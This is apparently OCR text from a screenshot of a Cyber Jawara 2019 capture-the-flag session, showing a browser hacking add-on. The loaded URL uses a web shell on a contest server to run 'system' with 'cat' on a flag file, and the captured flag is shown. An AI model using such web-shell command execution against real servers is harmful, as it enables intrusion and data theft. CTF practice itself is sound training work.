 Activities Mozilla Build of Firefox Sab 18:36 78
Mozilla Firefox
PDF CYBER JAWARA 201... Cyber Jawara 2019 ... https://dl....indsql.txt Under construction http://203.3...823fc8c.txt
203.34.119.237:50000/shell.php?_GET=system&____=cat flag.65a7d7e0c97b5cad0cd8e28c2823fc8c.txt Search
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://203.34.119.237:50000/shell.php?_GET=system&____=cat flag.65a7d7e0c97b5cad0cd8e28c2823fc8c.txt
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to replace Insert replacing Replace
CJ2019{shell_or_no_shell_that_is_the_question}
3978